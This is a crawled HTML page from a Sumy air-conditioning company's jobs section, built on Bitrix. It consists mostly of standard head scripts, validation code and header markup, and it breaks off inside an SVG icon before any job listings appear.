

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ice.sumy.ua/company/jobs/
body_size: 21064
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Вакансії - Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Кондиционеры Сумы. Отопление кондиционером. Установка кондиционеров в Сумах. Тепловая завеса. Пушка. Купить кондиционер в Сумах. Вентиляция в Сумах. Добрый ветер. LG, Neoclima, Midea, Dailin, Mitsubishi, Gree, Cooper&amp;amp;Hunter, Olmo, Osaka, Toshiba, Ballu, Idea, Неоклима, Купер, Осака, Мидеа" />
<meta name="description" content="Купить кондиционер с установкой в Сумах ➥ №1 'Добрый Ветер' Вентиляция и кондиционеры. ✔Монтаж ✔ремонт ✔лучшая цена  ☎ +38 (050) 512-43-33 | обслуживание | сплит система | отопление" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/kernel_main/kernel_main_v1.css?174850042032451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/default_bbd8464602c2512a74ef28663eb42637/default_bbd8464602c2512a74ef28663eb42637_v1.css?17484651344190" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/template_b224bd71585fd07c2cffa4c0ac200188/template_b224bd71585fd07c2cffa4c0ac200188_v1.css?1748465134567319" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768878433','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5c147338a7e3ffa3a55b26e4634d99d8'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/kernel_main/kernel_main_v1.js?1748500420476546"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17484651348526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17478047502917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17478047502895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?174780475093637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?174780475035509"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?17478047512459"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro_mshop_s3/js/jquery.actual.min.js','/bitrix/templates/aspro_mshop_s3/js/jqModal.js','/bitrix/templates/aspro_mshop_s3/js/jquery.fancybox.js','/bitrix/templates/aspro_mshop_s3/js/jquery.history.js','/bitrix/templates/aspro_mshop_s3/js/jquery.flexslider.js','/bitrix/templates/aspro_mshop_s3/js/jquery.validate.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.easing.1.3.js','/bitrix/templates/aspro_mshop_s3/js/equalize.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.alphanumeric.js','/bitrix/templates/aspro_mshop_s3/js/jquery.cookie.js','/bitrix/templates/aspro_mshop_s3/js/jquery.plugin.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.countdown.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.countdown-ru.js','/bitrix/templates/aspro_mshop_s3/js/jquery.ikSelect.js','/bitrix/templates/aspro_mshop_s3/js/sly.js','/bitrix/templates/aspro_mshop_s3/js/equalize_ext.js','/bitrix/templates/aspro_mshop_s3/js/main.js','/bitrix/components/innova/slider/lib/min/tiny-slider.js','/bitrix/components/innova/slider/lib/ElementQueries.js','/bitrix/components/innova/slider/lib/ResizeSensor.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_mshop_s3/js/custom.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.basket.basket.line/normal/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro_mshop_s3/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop_s3/css/styles.css','/bitrix/templates/aspro_mshop_s3/ajax/ajax.css','/bitrix/components/innova/slider/lib/tiny-slider.css','/bitrix/components/innova/slider/templates/.default/style.css','/bitrix/templates/aspro_mshop_s3/styles.css','/bitrix/templates/aspro_mshop_s3/template_styles.css','/bitrix/templates/aspro_mshop_s3/themes/custom_s1/theme.css','/bitrix/templates/aspro_mshop_s3/css/media.css','/bitrix/templates/aspro_mshop_s3/css/custom.css','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.basket.basket.line/normal/style.css']); </script>
<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LeHJcgZAAAAADe_CQdW4R2j4hCOU3vVgQ6wqbEJ'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'CATALOG_VIEW_MORE':'... Показати все','CATALOG_VIEW_LESS':'… Згорнути','BASKET_QUICK_ORDER_BUTTON':'Замовити в 1 клік','BASKET_CHANGE_TITLE':'Ваше замовлення','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Виберіть властивості товару, що додаються до кошика в параметрах компонента','ERROR_BASKET_PROP_TITLE':'Виберіть властивості, додані до кошика','JS_FILE_BUTTON_NAME':'виберіть файл','ERROR_BASKET_BUTTON':'Обрати','COUNTDOWN_YEAR1':'Рік','COUNTDOWN_YEAR2':'Року','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY0':'дні','COUNTDOWN_DAY2':'День','UNTIL_AKC':'До кінця дії','FRONT_STORES':'Заголовок зі списком елементів','CALLBACK':'Замовити дзвінок','FANCY_CLOSE':'Закривати','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Не всі властивості додаткових товарів заповнюються','JS_REQUIRED':'Наповніть це поле!','BASKET_CHANGE_LINK':'Зміна','FRONT_IMG':'Імідж компанії','JS_FORMAT_ORDER':'Він має неправильний формат','BASKET_TOP':'Корзина в шапке','COUNTDOWN_YEAR0':'Роки','LOGO':'Логотип','BEST_TITLE':'Найкращі пропозиції','JS_FILE_SIZE':'Максимальний розмір 5 Мб!','COUNTDOWN_MONTH1':'Місяць','COUNTDOWN_MONTH2':'Місяці','COUNTDOWN_MONTH0':'Місяці','COUNTDOWN_MIN':'хв.','JS_PASSWORD_LENGTH':'Принаймні 6 символів!','JS_ERROR':'Поле не заповнене!','JS_FORMAT':'Невірний формат!','COUNTDOWN_WEAK2':'Тиждень','COUNTDOWN_WEAK0':'Тиждень','COUNTDOWN_WEAK1':'Тиждень','JS_FILE_EXT':'Неприйнятне розширення файлу!','JS_DATE':'Неправильна дата!','TOTAL_SUMM_ITEM':'Загальна вартість','DESCRIPTION':'Опис магазину','TITLE_QUANTITY_BLOCK':'Залишок','FROM':'від','BASKET_ORDER_BUTTON':'Оформити','FULL_ORDER':'Оформити звичайного замовлення','BASKET_CLEAR_ALL_BUTTON':'Скинути','ERROR_ADD2BASKET':'Помилка додавання товарів до кошика','ERROR_BASKET_TITLE':'Помилка візка','ERROR_ADD_DELAY_ITEM':'Помилка затримки кошика','JS_PASSWORD_COPY':'Паролі не співпадають!','RECAPTCHA_TEXT':'Підтвердити, що ви не робот','FANCY_PREV':'Попередній','BASKET_CONTINUE_BUTTON':'продовжити покупки','JS_RECAPTCHA_ERROR':'Візьміть чек','EMPTY_CART':'порожня','VIEWED_TITLE':'Ви дивилися','VIEWED_BEFORE':'Ви дивилися','TITLE_BLOCK_VIEWED_NAME':'Ви дивилися','BASKET_PRINT_BUTTON':'Роздрукувати замовлення','TOP_AUTH_REGISTER':'Реєстрація','COUNTDOWN_SEC':'сек.','FANCY_NEXT':'Наступний','LICENSE_PROP':'Згода з умовами','JS_REQUIRED_LICENSES':'Погодьтеся з умовами!','SOCIAL':'Соціальні мережі','REGISTER_INCLUDE_AREA':'Текст про реєстрацію','AUTH_INCLUDE_AREA':'Текст про авторизацію','PHONE':'Телефон','ITEMS':'Товари','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успішне додавання товарів до кошика','JS_FILE_DEFAULT':'Файл не знайдено','COUNTDOWN_HOUR':'годину.','TITLE_QUANTITY':'штук','ITEM_ECONOMY':'Економія','CATALOG_ELEMENT_NOT_FOUND':'Елемент не знайдено'})</script>
<link rel="shortcut icon" href="/favicon.ico?1747804712" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/upload/aspro.mshop/bea/bea2a75e5c1f281b781d95b604473d2a" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/aspro.mshop/eee/eee01c227b482cf578d45863a98ce82e" />
<meta property="og:title" content="Вакансії - Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://ice.sumy.ua/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png" />
<link rel="image_src" href="https://ice.sumy.ua/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png"  />
<meta property="og:url" content="https://ice.sumy.ua/company/jobs/" />
<meta property="og:description" content="Купить кондиционер с установкой в Сумах ➥ №1 'Добрый Ветер' Вентиляция и кондиционеры. ✔Монтаж ✔ремонт ✔лучшая цена  ☎ +38 (050) 512-43-33 | обслуживание | сплит система | отопление" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/template_b4c3e9b16ab164729d6ec9b78b622345/template_b4c3e9b16ab164729d6ec9b78b622345_v1.js?1748465134516963"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/default_41be661d1acbffb5b27aa7b532ce441a/default_41be661d1acbffb5b27aa7b532ce441a_v1.js?17484651345713"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c880b0b927dc2457edcad7e6bd7cf12f"]); _ba.push(["host", "ice.sumy.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
	<body id="main">
		<div id="panel"></div>

											<script type="text/javascript">
			var arMShopOptions = {};

			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину '});
			</script>
			<!--'start_frame_cache_options-block'-->			<script>
				var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
				$(document).ready(function() {
					setBasketAspro();
				});
			</script>
			<!--'end_frame_cache_options-block'-->
			<script type="text/javascript">
			var arMShopOptions = ({
				"SITE_ID" : "s1",
				"SITE_DIR" : "/",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : ""
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "custom",
					"CUSTOM_COLOR_THEME" : "254896",
					"LOGO_IMAGE" : "/upload/aspro.mshop/814/81443180a11bad635bd055591686bb88.png",
					"FAVICON_IMAGE" : "/favicon.ico?1747804712",
					"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/aspro.mshop/bea/bea2a75e5c1f281b781d95b604473d2a",
					"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/aspro.mshop/eee/eee01c227b482cf578d45863a98ce82e",
					"BANNER_WIDTH" : "auto",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "type_1",
						"MENU" : "type_1",
						"MENU_COLOR" : "none",
						"HEAD_COLOR" : "white",
					}),
					"BASKET" : "normal",
					"STORES" : "light",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
					"SHOW_BASKET_PRINT" : "N",
					"PHONE_MASK" : "+380 99 999 9999",
					"VALIDATE_PHONE_MASK" : "^[+][0-9]{3} [0-9]{2} [0-9]{3} [0-9]{4}$",
					"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"SHOW_LICENCE" : "N",
					"LICENCE_CHECKED" : "N",
					"SHOW_TOTAL_SUMM" : "N",
					"CHANGE_TITLE_ITEM" : "N",
				}),
				"COUNTERS":({
					"USE_YA_COUNTER" : "N",
					"YANDEX_COUNTER" : "0",
					"YA_COUNTER_ID" : "",
					"YANDEX_ECOMERCE" : "N",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "1207",
					"GOOGLE_ECOMERCE" : "Y",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
					/*
					"GOALS" : {
						"TO_BASKET": "TO_BASKET",
						"ORDER_START": "ORDER_START",
						"ORDER_SUCCESS": "ORDER_SUCCESS",
						"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
						"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
					}
					*/
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						console.log(23222)
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arMShopOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$('.resume_send').live('click', function(e){
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
			});
			</script>

																				<script type="text/javascript">
					function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('UAH', {'CURRENCY':'UAH','LID':'ru','FORMAT_STRING':'# грн.','FULL_NAME':'Гривна','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-09-07 14:48:31','MODIFIED_BY':'8','TIMESTAMP_X':'2018-03-13 13:04:55'});
						return BX.Currency.currencyFormat(_number, 'UAH', true);
					}
					</script>
									
										
<!--Цвет подложки баннера background-color:#hex_цвет;-->
<!-- div id="banner-panel" style="background-color:#254896; --!>
<center>
</center>
</div>

		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
			<div class="header_wrap ">
				<div class="top-h-row">
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/help/payment/"><span>Умови оплати</span></a>
			</li>
					<li  >
				<a href="/help/delivery/"><span>Доставка</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантія</span></a>
			</li>
					<li  >
				<a href="/info/brands/"><span>Бренди</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Питання-відповіді</span></a>
			</li>
			</ul>
	<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script>
						</div>
						<div class="phones">
							<span class="phone_wrap dropdown">
<!--								<span class="icons"></span>-->
                                <span class="dropdown-btn">

                                    <span class="phone-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg"  version="1.1"  x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve">
                                            <g>
                                                <path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4    c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8    c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6    c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5    c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26    c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9    c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806    C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20    c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6    c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1    c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3    c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5    c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8    